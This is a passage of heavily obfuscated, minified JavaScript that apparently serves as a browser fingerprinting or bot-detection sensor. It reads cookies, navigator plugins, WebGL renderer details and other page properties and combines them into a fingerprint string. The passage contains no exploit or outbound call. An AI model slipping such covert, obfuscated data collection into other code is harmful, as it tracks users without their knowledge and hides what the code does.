9x+;rRZE<\x40qO.C)p\'=<8\b!MTG\x07D<E","/+7L!PT","(W6","\v\'\x00 ",";:!=7UNL:Q","i7\x003O(L=E,\fV\x3f[)p,<<\brPT\t+\x40qE&UV(p7 !\x00<WJ!D#A+B\x40l\x3f,=<\nrK]\t=M4\x00W]}p9 2A","\t;H^","~RRKs","//<",".#\x3ffyk\vg","aTk=,jR^V1H{-Av}\x3fXX]Qlo2P=um-4",",! \x07\x3fKML","UL1Q","6.3j97uWF{ulU%B\ng\'m","W","^#%=*:","2A&U\x07R.<","%r",">47bWF(Q","K>D-xV","~9$","\f+$l","9>%\r1EO\x40&K~J)\x40P>9\x07,"," !","#|\x00=5","F\"4>\';\v","9","9J\"T\fW\n","#|\x075","4QWE\x00A","2O%FG)","3\f\x07","#|","84\r7k]","Z\"","D2C-Z\\!5=<","5\x07\x07","N8E","R896%\n!WRF\'`#R\'D","JZE","+;3PT[iL\"\x00)ZR()W*;;<C","7,\n01AH=D",">$|\x07=5\f#","\x07=89","rMH\t\'J%\x00!BR.<","4=FQL*Qqg-XR8\x3f","\t3QW]ig#O\x3fE5(+\'","34\"\t<PTD",".ele",";","`3\x00= o","6\r1O","(7J^[(Q>R",";O[)#+%\n1LsH:M","U#E>","8#","G-B>R>$=/!5\x3fAH](H!","G(H4","CK\\","\r","\nW(","64\"&<TN]\\!E","UP\'2 ","6>AX]\x400D$S`%79\"&","JKE","!R\'R\bG%","+Y_)$<",">T S","7,\v-\n<WRF\'","\\66+\'2\f A^G","0o\"\r","M-BW","D(B\x3fE<YG)\"","\x40\rFV.\x40%8W\n^\x3fo!>0\\","=/1","=\":\x00\vGI\x409Q"," KI","vQ~$h","(>61$AIv,S0L=W","B4TS^)$!0\x00\v7V}F;l\x3fL!X","2H-U8G#\"\x3f+\x00&Eh\x40.K0L","]8\x3f;&& P","\v7H^N(Q4","Wx))","+Z]8\x07<:=","U \x3f*","9M0","G","(I=","z\"E$SF!./9&A","<9","ZG>=6\x07","\"U;FW)4$,/\'","<QVK,WO=X","Q#YY","\n<\x40^[,Wc","h\x07}[","W^Z:L>NBR+5","\r{K[&Q>","Y&W%","+R4R(\x3f&(!44E\f9C2z[\r_*/,","=:7I^];\\E)Ru#\"6-::\x00!P","+","R.\"(:","!]UJ\x00Q4R)B","=aWL$\x40\x3fT","dNGY\t","Q %",",\'!AI","P=R *","IL\'A4R-D","&KnY9\x40#c)E","] A","H\x403\x40","*A2)R:C#16(4VY\"BXsH2F$i&\\!9=","`#Db",">W4","!ORY","7#%\r\n&MTG","%\t<PTD","4AIZ J\x3f","%A:9=:7ViL.L\"T:W\\\"","C!B","I86+0AIz,W\'I+S","\\%>=<1<","+$&>","\x00<BRN<W0B$S",".6KYLid2R\'T","","\x3f\x40\x3fD\'D","\x3f~","7JXF-\x40","ka}3/l9\x07>8f|e",")F*C9=<","7WNE=k0M-","MO","C\'XA!9\'9 \v6V^Z:","*M4C#`%79\"&","ITS\nJ\x3fN-U\\\"","\n>PZd&A4","VL=DE1","(","S8S\b[),&0!","%S\x00","$=<#\b\f7sT[\"\x40#","s}if:Wv 5= !","\n&wOF;D6EF\nG)#","\x40\'E&B:^%$51!8 MXh<Q>P\'E"," W^",";|oh`","\r:&VNJ=J#","W0N,Y",",","2AUM&W","R-R\bV","7F|e\x40\x3fD-D","H#q(P-","T S","L:Q8M)B",";S)A-&\v\'2>","d(Q9",". f",";WuH\x07","2EIH$\x40%E:","%>+\'","7 &\'GOF;","(V&","9#8\x00","\t","6!;","\'PTJ&H!L-B","[","F^%#1!;","\\U","O","\bR 3$! !\t\n!MHz9\x404C ~[","6AW](|","W-TG\v5/83\x40H","7\\O#D\'A;UC8","\b\'H","%7tZP\x40%U8","6\x40~_,K%l!E])\"",";S;\\;9:0","7#7\n","Va",") ","h{:._)=6:","0U<Y_ ","+::\nAY~ A4t:W\x00Z\"72 -0;KU","G","\x07EWj(I2U$WW","\\/%= !$7I^G=","~\r","9=","E\nA)46*<4-\'B]L;","1<&#=E_","Va{","H](F:","~9$","\x00\'GSZ=D#T","&\x40\'","\vL6i&B","!L=Qw-$","=\x007\x40lF;N4R","\f\x00(RRZ G8L!B\b[->=","2\nG)","!L=Q\x40\x005\x3f:=","JH](I=t:_\fV>","\t","i\tD\"Y&U\x3fV>17<","AYb Q|I&B\fA%5,+u1+",";8\n ","<","O[0`\x3fT:_","&AM","",",C7E+BV)\x07=","=71<","W)<9","5Ac","T)$","H)E&Z:1=:\n\n<","_M{",")%=7J_L;\x40#","\'7\';\n aML\'Q","C-\"6:\v7","\x07W\x3f","<+3\b7tIF9\x40#T1","R+57- ","!>:","","\\!E\rDA","s\vR","pW^G:J#,W\nv","]!W>W","U;4","V:\x00 +93&MT",".Yl\x3f%5\'!","\\>1=","L\x40!","A)#,",".U","v^H%u=A1SKe)\"1!;A\x3f>Q\\\x40\'"];};var MAC=function EMS(fnS,t3S){var cSS=EMS;var ZDS=QSS(new Number(O),mPS);var n2C=ZDS;ZDS.set(fnS);do{switch(n2C+fnS){case GX:{fnS+=tg;if(zF(wnS,undefined)&&zF(wnS,null)&&pH(wnS[T6()[R1(H0)](nR,XU,YQ,MF([]))],H0)){try{var LfC=rU.length;var dnS=MF(MF(NB));var E2C=Gw[T6()[R1(xnC)](HjC,Ap,DQ,QE)](wnS)[HU()[kp(Bh)](DF,Fh)](zF(typeof HU()[kp(Sf)],jh('',[][[]]))?HU()[kp(G6)](VR,DN):HU()[kp(Fh)](BLC,X9C));if(pH(E2C[T6()[R1(H0)](nR,XU,H0,Fh)],HW[zF(typeof PQ()[F4(WF)],jh([],[][[]]))?PQ()[F4(TA)](sN,S3C,mA,H0,MF(qf)):PQ()[F4(qf)](Jl,qWC,IsC,TQ,QE)]())){wqS=Gw[Jp()[ph(xv)](PE,Pl,E7)](E2C[YH],rQ);}}catch(XDS){rU.splice(UN(LfC,qf),Infinity,Jv);}}}break;case Ct:{fnS-=Jz;return rU.pop(),c3S=TEC[z0C],c3S;}break;case jW:{var TEC=t3S[NB];var z0C=t3S[PO];fnS-=zC;var M4C=t3S[Pn];rU.push(YvC);Gw[zF(typeof PQ()[F4(gU)],jh(Jp()[ph(W6)](RT,L2,wt),[][[]]))?PQ()[F4(H0)](cN,VQ,z6,k4,Lf):PQ()[F4(qf)](LN,R0C,pU,TN,zN)][HU()[kp(GN)](ZI,IE)](TEC,z0C,Yp(Bk,[Jp()[ph(Jf)](Eh,QE,TV),M4C,T6()[R1(Jf)](Jg,N4,Lp,ZN),MF(H0),HU()[kp(hl)].call(null,dxC,B2),MF(H0),HU()[kp(p6)].apply(null,[qt,mH]),MF(H0)]));var c3S;}break;case pV:{var Z6C=t3S[NB];rU.push(kv);var Q2C=Yp(Bk,[HU()[kp(IT)](K2,dQ),Z6C[H0]]);fnS-=Rz;jU(qf,Z6C)&&(Q2C[T6()[R1(F2)](X8C,gE,Pl,cA)]=Z6C[qf]),jU(O0,Z6C)&&(Q2C[T6()[R1(NU)](TF,ZT,cA,L4)]=Z6C[O0],Q2C[T6()[R1(EE)](Sl,cT,S2,MF(H0))]=Z6C[mA]),this[HU()[kp(QT)].apply(null,[jPC,t6])][HU()[kp(W6)].call(null,AV,p6)](Q2C);rU.pop();}break;case I9:{var mlC=t3S[NB];rU.push(K4);var S5C=mlC[HU()[kp(F2)](Tq,TF)]||{};S5C[T6()[R1(VT)](Ud,zN,R2,mH)]=tp()[l2(z6)](z6,MF({}),YQ,rZ,K0,Df),delete S5C[HU()[kp(45)].call(null,1984,33)],mlC[HU()[kp(F2)].call(null,Tq,TF)]=S5C;fnS+=TC;rU.pop();}break;case UV:{fnS-=vO;var vPS=zF(typeof Gw[zF(typeof T6()[R1(z6)],jh('',[][[]]))?T6()[R1(xv)](gK,NQ,rQ,p1):T6()[R1(YH)](rA,xVC,NU,MF(qf))][SA(typeof T6()[R1(IF)],jh([],[][[]]))?T6()[R1(YH)](vmC,A9C,MF(MF(qf)),Vv):T6()[R1(T9C)](LT,Dp,UQ,F2)],HU()[kp(Df)](cY,zN))||zF(typeof Gw[zF(typeof T6()[R1(gT)],'undefined')?T6()[R1(rQ)](sz,XE,X1,MF(MF(qf))):T6()[R1(YH)].call(null,tSC,pXC,O0,qv)][T6()[R1(T9C)].call(null,LT,Dp,O6,MF({}))],HU()[kp(Df)](cY,zN))?SA(typeof T6()[R1(A9C)],jh([],[][[]]))?T6()[R1(YH)](tE,QU,SQ,x2):T6()[R1(O0)](Yg,wQ,GF,rQ):T6()[R1(qf)](GL,Rf,MF(qf),X1);var ZkS=RU(Gw[SA(typeof T6()[R1(fH)],jh([],[][[]]))?T6()[R1(YH)].call(null,DwC,ZKC,F2,MF(H0)):T6()[R1(xv)](gK,NQ,sN,cp)][T6()[R1(rQ)].apply(null,[sz,XE,xv,MF(qf)])][HU()[kp(Z6)].apply(null,[lr,XXC])][zF(typeof Jp()[ph(JT)],jh('',[][[]]))?Jp()[ph(AA)].call(null,Rp,n1,dE):Jp()[ph(sN)].call(null,d4,qv,DN)](T6()[R1(mp)].apply(null,[PU,wT,cA,cA])),null)?T6()[R1(O0)](Yg,wQ,JE,p1):SA(typeof T6()[R1(Z6)],jh([],[][[]]))?T6()[R1(YH)].apply(null,[tWC,FNC,MF({}),MF(H0)]):T6()[R1(qf)](GL,Rf,UQ,Lf);var vHC=RU(Gw[T6()[R1(xv)](gK,NQ,MF([]),SQ)][T6()[R1(rQ)](sz,XE,LN,MF([]))][HU()[kp(Z6)](lr,XXC)][zF(typeof Jp()[ph(n1)],jh([],[][[]]))?Jp()[ph(AA)].apply(null,[Rp,tA,dE]):Jp()[ph(sN)].apply(null,[q6,WU,lE])](SA(typeof T6()[R1(r2)],jh([],[][[]]))?T6()[R1(YH)](V3C,dh,q2,xv):T6()[R1(fcC)].call(null,wX,df,nf,MF(MF({})))),null)?T6()[R1(O0)](Yg,wQ,zN,XQ):T6()[R1(qf)].call(null,GL,Rf,O6,S2);var PnS=[l2C,NfC,DqS,PbC,vPS,ZkS,vHC];var X7S=PnS[G2()[KE(O0)](UQ,cA,jtC,L2,EF)](zF(typeof T6()[R1(mH)],'undefined')?T6()[R1(gT)](IV,Jl,W6,n1):T6()[R1(YH)].call(null,M7C,pz,VT,q2));var MLS;}break;case Em:{var bjC=t3S[NB];var dQC=t3S[PO];var WpC=t3S[Pn];rU.push(SE);Gw[zF(typeof PQ()[F4(Df)],jh(Jp()[ph(W6)](RT,MF([]),vtC),[][[]]))?PQ()[F4(H0)](Jl,T3C,z6,k4,O6):PQ()[F4(qf)](cH,SmC,sf,E0,Jl)][HU()[kp(GN)](GxC,IE)](bjC,dQC,Yp(Bk,[SA(typeof Jp()[ph(qh)],'undefined')?Jp()[ph(sN)].call(null,LQ,r0,GH):Jp()[ph(Jf)](Eh,G6,Ft),WpC,T6()[R1(Jf)](Up,N4,MF(MF(qf)),Ip),MF(H0),SA(typeof HU()[kp(kU)],jh('',[][[]]))?HU()[kp(Fh)](cN,UYC):HU()[kp(hl)].apply(null,[dv,B2]),MF(H0),HU()[kp(p6)].call(null,nN,mH),MF(H0)]));var gOS;fnS-=vt;return rU.pop(),gOS=bjC[dQC],gOS;}break;case cc:{fnS-=YG;var nUC=t3S[NB];rU.push(OT);var D9S=Yp(Bk,[SA(typeof HU()[kp(d6)],jh('',[][[]]))?HU()[kp(Fh)](T3C,BH):HU()[kp(IT)].apply(null,[cCC,dQ]),nUC[H0]]);jU(qf,nUC)&&(D9S[zF(typeof T6()[R1(gF)],'undefined')?T6()[R1(F2)](RCC,gE,XQ,VT):T6()[R1(YH)](IdC,JE,z6,MF(MF([])))]=nUC[qf]),jU(HW[HU()[kp(Eh)](UK,SE)](),nUC)&&(D9S[SA(typeof T6()[R1(Jl)],jh('',[][[]]))?T6()[R1(YH)](gH,vRC,cp,W6):T6()[R1(NU)](GrC,ZT,Ez,mA)]=nUC[O0],D9S[T6()[R1(EE)](MA,cT,l1,RT)]=nUC[mA]),this[HU()[kp(QT)](L8C,t6)][HU()[kp(W6)](wm,p6)](D9S);rU.pop();}break;case xJ:{fnS+=rx;return rU.pop(),MLS=X7S,MLS;}break;case vZ:{var qXS;return rU.pop(),qXS=wqS,qXS;}break;case Mx:{var v0C=t3S[NB];rU.push(gPC);fnS+=hW;var pcS=v0C[HU()[kp(F2)].apply(null,[q6,TF])]||{};pcS[T6()[R1(VT)].apply(null,[RV,zN,Rf,MF(MF(H0))])]=zF(typeof tp()[l2(Yv)],jh([],[][[]]))?tp()[l2(z6)](z6,FF,TA,C4,K0,Yv):tp()[l2(sN)].apply(null,[d6,R2,BQ,pQ,xU,gT]),delete pcS[HU()[kp(45)](1149,33)],v0C[HU()[kp(F2)].apply(null,[q6,TF])]=pcS;rU.pop();}break;case XV:{rU.push(IdC);var l2C=Gw[SA(typeof T6()[R1(Wv)],'undefined')?T6()[R1(YH)](L2,EdC,q2,MF(H0)):T6()[R1(xv)](gK,NQ,MF(MF([])),N0)][zF(typeof Jp()[ph(H6)],jh('',[][[]]))?Jp()[ph(TT)](A9C,JE,gR):Jp()[ph(sN)](YA,S2,gh)]||Gw[T6()[R1(rQ)].apply(null,[sz,XE,MF(MF(qf)),G6])][Jp()[ph(TT)](A9C,MF(qf),gR)]?T6()[R1(O0)](Yg,wQ,Pl,JE):zF(typeof T6()[R1(dv)],jh([],[][[]]))?T6()[R1(qf)](GL,Rf,UE,cA):T6()[R1(YH)](GwC,ZF,BQ,R2);var NfC=RU(Gw[SA(typeof T6()[R1(IU)],jh([],[][[]]))?T6()[R1(YH)](zPS,DA,UE,p6):T6()[R1(xv)].call(null,gK,NQ,NQ,zN)][T6()[R1(rQ)](sz,XE,Lf,Jf)][HU()[kp(Z6)](lr,XXC)][Jp()[ph(AA)](Rp,qv,dE)](zF(typeof Jp()[ph(K0)],jh([],[][[]]))?Jp()[ph(R0)](USC,RT,pDC):Jp()[ph(sN)].apply(null,[jE,wQ,MkC])),null)?T6()[R1(O0)](Yg,wQ,bz,NU):SA(typeof T6()[R1(IT)],jh('',[][[]]))?T6()[R1(YH)].apply(null,[I7C,lCC,MF(qf),X1]):T6()[R1(qf)](GL,Rf,Ch,TA);fnS-=dI;var DqS=RU(typeof Gw[T6()[R1(Ch)](A7,x2,r0,l1)][Jp()[ph(R0)].call(null,USC,MF(qf),pDC)],HU()[kp(Df)](cY,zN))&&Gw[T6()[R1(Ch)](A7,x2,SQ,p6)][Jp()[ph(R0)].call(null,USC,MF(MF(qf)),pDC)]?T6()[R1(O0)](Yg,wQ,Lp,QT):T6()[R1(qf)].apply(null,[GL,Rf,VT,YQ]);var PbC=RU(typeof Gw[T6()[R1(xv)](gK,NQ,MF({}),MF({}))][Jp()[ph(R0)](USC,Ip,pDC)],HU()[kp(Df)].call(null,cY,zN))?T6()[R1(O0)].apply(null,[Yg,wQ,c4,gU]):T6()[R1(qf)].apply(null,[GL,Rf,QE,YQ]);}break;case WR:{var WLS;rU.push(B1);return WLS=[Gw[T6()[R1(Ch)].apply(null,[tZ,x2,gU,qv])][HU()[kp(k5)].apply(null,[hH,vp])]?Gw[T6()[R1(Ch)](tZ,x2,Vv,UE)][HU()[kp(k5)](hH,vp)]:Jp()[ph(jE)].call(null,ZH,ll,U1),Gw[T6()[R1(Ch)](tZ,x2,qv,ll)][Jp()[ph(gCC)](sA,rQ,F7)]?Gw[SA(typeof T6()[R1(UWC)],jh('',[][[]]))?T6()[R1(YH)](z6,jl,gh,l1):T6()[R1(Ch)].call(null,tZ,x2,qf,SQ)][zF(typeof Jp()[ph(XZC)],jh([],[][[]]))?Jp()[ph(gCC)].apply(null,[sA,K0,F7]):Jp()[ph(sN)](FT,MF(MF(H0)),hdC)]:Jp()[ph(jE)](ZH,nf,U1),Gw[T6()[R1(Ch)].call(null,tZ,x2,ZH,XE)][Jp()[ph(zQ)].apply(null,[fH,qf,D7])]?Gw[T6()[R1(Ch)].apply(null,[tZ,x2,Yv,R2])][Jp()[ph(zQ)].apply(null,[fH,dv,D7])]:Jp()[ph(jE)].call(null,ZH,Ch,U1),RU(typeof Gw[T6()[R1(Ch)](tZ,x2,Ez,QT)][T6()[R1(p1)](HjC,LF,YH,hl)],HU()[kp(Df)].apply(null,[gL,zN]))?Gw[T6()[R1(Ch)](tZ,x2,Vv,H0)][zF(typeof T6()[R1(QN)],'undefined')?T6()[R1(p1)].apply(null,[HjC,LF,gh,mH]):T6()[R1(YH)].call(null,HDC,C8S,z6,MF(H0))][T6()[R1(H0)](sL,XU,MF(MF(qf)),MF([]))]:x0(qf)],rU.pop(),WLS;}break;case xR:{var wnS=t3S[NB];rU.push(Jv);var wqS;fnS-=x9;}break;case nK:{return String(...t3S);}break;case x7:{fnS+=JO;return parseInt(...t3S);}break;}}while(n2C+fnS!=Ht);};var sqC=function(SxS){return Gw["Math"]["floor"](Gw["Math"]["random"]()*SxS["length"]);};var LkC=function(){if(Gw["Date"]["now"]&&typeof Gw["Date"]["now"]()==='number'){return Gw["Date"]["now"]();}else{return +new (Gw["Date"])();}};var BDC=function(N7S,VKS){return N7S<=VKS;};var d2C=function(lxS){try{if(lxS!=null&&!Gw["isNaN"](lxS)){var OtS=Gw["parseFloat"](lxS);if(!Gw["isNaN"](OtS)){return OtS["toFixed"](2);}}}catch(WKS){}return -1;};var gVS=function(){return nh.apply(this,[gk,arguments]);};var CN=function(QLS,LcS){return QLS*LcS;};var zSC=function(OwS){return void OwS;};function zq(){HW=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);if(typeof window!==[]+[][[]]){Gw=window;}else if(typeof global!==[]+[][[]]){Gw=global;}else{Gw=this;}}var JqC=function(m9S){if(Gw["document"]["cookie"]){try{var fVS=Gw["document"]["cookie"]["split"]('; ');var dOS=null;var ZcS=null;for(var vgS=0;vgS<fVS["length"];vgS++){var gcS=fVS[vgS];if(gcS["indexOf"](""["concat"](m9S,"="))===0){var NKS=gcS["substring"](""["concat"](m9S,"=")["length"]);if(NKS["indexOf"]('~')!==-1||Gw["decodeURIComponent"](NKS)["indexOf"]('~')!==-1){dOS=NKS;}}else if(gcS["startsWith"](""["concat"](m9S,"_"))){var EVS=gcS["indexOf"]('=');if(EVS!==-1){var AOS=gcS["substring"](EVS+1);if(AOS["indexOf"]('~')!==-1||Gw["decodeURIComponent"](AOS)["indexOf"]('~')!==-1){ZcS=AOS;}}}}if(ZcS!==null){return ZcS;}if(dOS!==null){return dOS;}}catch(HOS){return false;}}return false;};var dBS=function(){return nh.apply(this,[PO,arguments]);};var rh=function(WXS,SVS){return WXS%SVS;};var fCC=function(jKS,zGS){return jKS[wR[mA]](zGS);};var SCC=function(){DnS=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var FqC=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var x0=function(jLS){return -jLS;};var w9C=function SgS(vdS,U9S){'use strict';var grS=SgS;switch(vdS){case xJ:{var tXS=U9S[NB];rU.push(JKC);var sGS=T6()[R1(IU)](cY,U0,MF(MF({})),TA);try{var KOS=rU.length;var mOS=MF([]);if(tXS[T6()[R1(Ch)](WK,x2,Lf,H0)][T6()[R1(ON)](Lx,DN,SQ,BQ)]){var KBS=tXS[T6()[R1(Ch)].apply(null,[WK,x2,n1,MF(MF([]))])][T6()[R1(ON)].call(null,Lx,DN,DQ,gh)][SA(typeof HU()[kp(hl)],jh([],[][[]]))?HU()[kp(Fh)].apply(null,[GQ,pXC]):HU()[kp(UE)].apply(null,[VY,Jf])]();var PgS;return rU.pop(),PgS=KBS,PgS;}else{var XgS;return rU.pop(),XgS=sGS,XgS;}}catch(zmS){rU.splice(UN(KOS,qf),Infinity,JKC);var IVS;return rU.pop(),IVS=sGS,IVS;}rU.pop();}break;case PW:{var VLS=U9S[NB];rU.push(Oh);var ngS=HU()[kp(dQ)](BA,cT);var JgS=HU()[kp(dQ)](BA,cT);if(VLS[T6()[R1(rQ)](Up,XE,MF(MF([])),DQ)]){var YgS=VLS[zF(typeof T6()[R1(wQ)],'undefined')?T6()[R1(rQ)].call(null,Up,XE,Rf,MF(MF([]))):T6()[R1(YH)](ASC,dp,MF(MF(H0)),gU)][PQ()[F4(Df)].call(null,gU,Ul,QE,W2,K0)](Jp()[ph(zcC)].apply(null,[N4,Pl,PU]));var FcS=YgS[PQ()[F4(Fh)].apply(null,[Jf,bVC,rQ,kA,Yv])](T6()[R1(BN)](dCC,M1,O6,TA));if(FcS){var kXS=FcS[SA(typeof HU()[kp(gT)],'undefined')?HU()[kp(Fh)].apply(null,[KYC,rDC]):HU()[kp(cl)](ht,l1)](Jp()[ph(r4)](Fh,Bh,jLC));if(kXS){ngS=FcS[HU()[kp(Rp)](fX,kA)](kXS[HU()[kp(AA)].call(null,mg,d6)]);JgS=FcS[HU()[kp(Rp)].call(null,fX,kA)](kXS[SA(typeof T6()[R1(T0)],jh([],[][[]]))?T6()[R1(YH)](VT,pBC,JE,Ch):T6()[R1(jp)](zY,k6,mH,gh)]);}}}var DxS;return DxS=Yp(Bk,[zF(typeof Jp()[ph(mA)],jh([],[][[]]))?Jp()[ph(bF)](gPC,r2,B3C):Jp()[ph(sN)].apply(null,[S2,r2,N6]),ngS,HU()[kp(mf)].apply(null,[Lm,Mh]),JgS]),rU.pop(),DxS;}break;case Ow:{var xcS=U9S[NB];rU.push(N3S);var EgS;return EgS=MF(MF(xcS[SA(typeof T6()[R1(T3C)],jh([],[][[]]))?T6()[R1(YH)](Kb,cF,MF(MF(qf)),S2):T6()[R1(Ch)](mj,x2,EE,Ez)]))&&MF(MF(xcS[T6()[R1(Ch)].apply(null,[mj,x2,Yv,xv])][T6()[R1(p1)].call(null,wcC,LF,NU,W6)]))&&xcS[T6()[R1(Ch)](mj,x2,ll,H0)][T6()[R1(p1)].call(null,wcC,LF,Jl,Ip)][H0]&&SA(xcS[T6()[R1(Ch)](mj,x2,GN,XE)][T6()[R1(p1)](wcC,LF,MF(H0),MF(H0))][H0][HU()[kp(UE)](gz,Jf)](),T6()[R1(Tv)](fr,Eh,z6,nf))?T6()[R1(O0)](BL,wQ,WU,Fv):T6()[R1(qf)](AY,Rf,z6,XQ),rU.pop(),EgS;}break;case MB:{var LgS=U9S[NB];rU.push(wrC);var AwS=LgS[zF(typeof T6()[R1(O0)],'undefined')?T6()[R1(Ch)](Wz,x2,Ip,O6):T6()[R1(YH)](rp,trC,MF(MF(qf)),YQ)][NA()[M4(cp)](gU,V2,gXC,JE)];if(AwS){var LLS=AwS[HU()[kp(UE)].call(null,Oj,Jf)]();var DdS;return rU.pop(),DdS=LLS,DdS;}else{var GLS;return GLS=T6()[R1(IU)].apply(null,[jT,U0,BQ,W2]),rU.pop(),GLS;}rU.pop();}break;case Zk:{rU.push(BcC);throw new (Gw[HU()[kp(x2)].call(null,NK,C4)])(PQ()[F4(gU)].call(null,UE,bH,GQ,hF,O0));}break;case PD:{var bBS=U9S[NB];rU.push(RT);if(zF(typeof Gw[zF(typeof T6()[R1(cp)],'undefined')?T6()[R1(Df)](NF,r0,MF(qf),xf):T6()[R1(YH)](SqC,EdC,MF(qf),r0)],zF(typeof HU()[kp(x2)],jh('',[][[]]))?HU()[kp(Df)](UZC,zN):HU()[kp(Fh)](Pl,wVC))&&RU(bBS[Gw[T6()[R1(Df)](NF,r0,WF,xf)][Jp()[ph(UE)](x6,ZH,TX)]],null)||RU(bBS[SA(typeof G2()[KE(Yv)],jh(Jp()[ph(W6)](RT,MF(H0),N3S),[][[]]))?G2()[KE(NQ)](T1,rH,tl,IT,L6):G2()[KE(z6)].apply(null,[rQ,L4,cQ,MF(MF([])),hU])],null)){var IrS;return IrS=Gw[Jp()[ph(QE)](X1,rQ,LhC)][T6()[R1(bF)].apply(null,[rWC,tF,I4,rH])](bBS),rU.pop(),IrS;}rU.pop();}break;case kO:{var ccS=U9S[NB];var cGS=U9S[PO];rU.push(tYC);if(RQ(cGS,null)||pH(cGS,ccS[SA(typeof T6()[R1(m2)],jh([],[][[]]))?T6()[R1(YH)].call(null,vWC,tE,XE,W6):T6()[R1(H0)].call(null,A7,XU,G6,MF(MF([])))]))cGS=ccS[T6()[R1(H0)].call(null,A7,XU,Bh,BQ)];for(var FOS=H0,EKS=new (Gw[Jp()[ph(QE)](X1,cT,jK)])(cGS);CA(FOS,cGS);FOS++)EKS[FOS]=ccS[FOS];var ZRS;return rU.pop(),ZRS=EKS,ZRS;}break;case wD:{var UXS=U9S[NB];rU.push(nv);var crS=Jp()[ph(W6)](RT,Fh,YE);var N9S=Jp()[ph(W6)](RT,sN,YE);var LGS=zF(typeof Jp()[ph(NU)],'undefined')?Jp()[ph(TF)](xf,Vv,OVC):Jp()[ph(sN)].call(null,YE,O0,Gv);var kKS=[];try{var DXS=rU.length;var IcS=MF([]);try{crS=UXS[zF(typeof Jp()[ph(L2)],jh('',[][[]]))?Jp()[ph(M1)](XQ,k1,Qb):Jp()[ph(sN)].call(null,Cv,O6,SqC)];}catch(WrS){rU.splice(UN(DXS,qf),Infinity,nv);if(WrS[tp()[l2(H0)](NQ,Pl,Df,mp,zN,I4)][PQ()[F4(L2)](zN,zQ,sN,x3C,gh)](LGS)){crS=NA()[M4(gh)](qf,Jl,xU,Rf);}}var M9S=Gw[HU()[kp(rQ)].apply(null,[OWC,DU])][HU()[kp(kU)].call(null,Z6,Ap)](CN(Gw[HU()[kp(rQ)].call(null,OWC,DU)][SA(typeof HU()[kp(Rf)],jh('',[][[]]))?HU()[kp(Fh)](QA,Sf):HU()[kp(LN)].apply(null,[gK,EA])](),qA))[HU()[kp(UE)].apply(null,[JL,Jf])]();UXS[Jp()[ph(M1)](XQ,MF(MF(H0)),Qb)]=M9S;N9S=zF(UXS[Jp()[ph(M1)].call(null,XQ,gU,Qb)],M9S);kKS=[Yp(Bk,[HU()[kp(Jf)].apply(null,[rl,LA]),crS]),Yp(Bk,[T6()[R1(W6)].apply(null,[nxC,TF,ll,RT]),Ql(N9S,qf)[HU()[kp(UE)](JL,Jf)]()])];var ZOS;return rU.pop(),ZOS=kKS,ZOS;}catch(ltS){rU.splice(UN(DXS,qf),Infinity,nv);kKS=[Yp(Bk,[zF(typeof HU()[kp(Df)],'undefined')?HU()[kp(Jf)](rl,LA):HU()[kp(Fh)].call(null,d4,d4),crS]),Yp(Bk,[T6()[R1(W6)](nxC,TF,cH,H0),N9S])];}var V9S;return rU.pop(),V9S=kKS,V9S;}break;case gk:{var JOS=U9S[NB];rU.push(kf);var MrS=T6()[R1(IU)](zUC,U0,MF(MF(qf)),MF(qf));var GOS=T6()[R1(IU)].apply(null,[zUC,U0,MF({}),YQ]);var PdS=new (Gw[T6()[R1(Lf)](OE,cN,Yv,WU)])(new (Gw[T6()[R1(Lf)](OE,cN,MF([]),GF)])(T6()[R1(tv)](QDC,T0,DQ,sN)));try{var AgS=rU.length;var pVS=MF(MF(NB));if(MF(MF(Gw[T6()[R1(xv)].call(null,MPC,NQ,MF(MF([])),gh)][PQ()[F4(H0)](QE,hF,z6,k4,rH)]))&&MF(MF(Gw[T6()[R1(xv)](MPC,NQ,NU,ll)][SA(typeof PQ()[F4(WU)],jh([],[][[]]))?PQ()[F4(qf)].apply(null,[Ip,Vp,m4,GKC,WF]):PQ()[F4(H0)].apply(null,[k1,hF,z6,k4,gU])][Jp()[ph(tv)](d6,X1,E8C)]))){var KLS=Gw[PQ()[F4(H0)].call(null,n1,hF,z6,k4,XE)][Jp()[ph(tv)](d6,cA,E8C)](Gw[HU()[kp(xCC)].call(null,p0,SRC)][T6()[R1(NQ)](OmC,OU,EE,EE)],T6()[R1(U0)](nLC,SRC,MF(H0),MF(qf)));if(KLS){MrS=PdS[NA()[M4(c4)].apply(null,[UQ,DQ,I1C,mH])](KLS[zF(typeof HU()[kp(zN)],'undefined')?HU()[kp(Jf)](KsS,LA):HU()[kp(Fh)].call(null,cN,XKC)][SA(typeof HU()[kp(Lp)],jh('',[][[]]))?HU()[kp(Fh)](XFC,NT):HU()[kp(UE)](Fm,Jf)]());}}GOS=zF(Gw[T6()[R1(xv)](MPC,NQ,r0,vp)],JOS);}catch(ldS){rU.splice(UN(AgS,qf),Infinity,kf);MrS=T6()[R1(IF)](dF,JE,MF(MF({})),JE);GOS=T6()[R1(IF)].apply(null,[dF,JE,SQ,MF({})]);}var cdS=jh(MrS,SL(GOS,qf))[HU()[kp(UE)].call(null,Fm,Jf)]();var bGS;return rU.pop(),bGS=cdS,bGS;}break;case pO:{rU.push(sF);var ERS=Gw[PQ()[F4(H0)].call(null,Fv,Ix,z6,k4,MF(H0))][tp()[l2(hl)].call(null,cp,hN,S2,wI,Sf,SQ)]?Gw[PQ()[F4(H0)](tA,Ix,z6,k4,Jl)][PQ()[F4(xv)].apply(null,[FF,rC,UQ,K0,MF({})])](Gw[SA(typeof PQ()[F4(W6)],'undefined')?PQ()[F4(qf)](Fv,DQ,PF,QAC,z6):PQ()[F4(H0)].apply(null,[qv,Ix,z6,k4,MF([])])][tp()[l2(hl)](cp,MF(MF(H0)),kv,wI,Sf,QE)](Gw[T6()[R1(Ch)].call(null,ft,x2,Pl,MF(MF(qf)))]))[zF(typeof G2()[KE(GN)],jh([],[][[]]))?G2()[KE(O0)](UQ,xf,Nx,Vv,EF):G2()[KE(NQ)].call(null,vv,Pl,FTC,vp,kOC)](T6()[R1(gT)](cm,Jl,k1,cT)):zF(typeof 